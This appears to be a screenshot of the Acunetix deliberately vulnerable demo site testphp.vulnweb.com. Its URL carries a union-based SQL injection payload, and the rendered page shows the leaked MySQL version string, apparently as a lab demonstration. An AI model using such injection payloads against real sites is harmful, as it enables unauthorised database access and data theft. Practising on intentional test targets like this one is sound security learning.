 Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,3,4,5,6,@@version,8,9,10,11
Incognito
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
8.0.22-0ubuntu0.20.04.2
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd